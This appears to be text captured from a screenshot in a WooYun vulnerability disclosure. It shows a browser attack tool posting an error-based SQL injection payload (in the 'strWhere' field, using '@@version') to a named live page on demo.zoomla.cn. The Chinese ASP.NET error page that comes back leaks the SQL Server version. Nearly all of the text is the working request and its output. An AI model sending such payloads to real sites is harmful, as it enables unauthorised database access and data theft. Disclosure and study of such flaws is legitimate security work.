 Load URL
http://demo.zoomla.cn/Guest/ask/List.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
strWhere=%' and (select @@version) >0 and '%'='
demo.zoomla.cn/Guest/ask/List.aspx
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org